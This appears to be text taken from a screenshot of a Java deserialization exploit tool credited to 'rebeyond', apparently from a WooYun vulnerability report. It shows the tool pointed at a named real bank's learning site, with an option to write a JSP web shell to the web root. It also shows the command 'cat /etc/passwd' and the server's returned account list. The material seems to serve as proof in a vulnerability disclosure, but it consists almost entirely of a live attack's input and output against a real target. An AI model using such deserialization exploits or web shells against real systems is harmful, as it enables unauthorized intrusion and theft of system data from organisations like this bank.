 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://learning.bankofshanghai.com/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org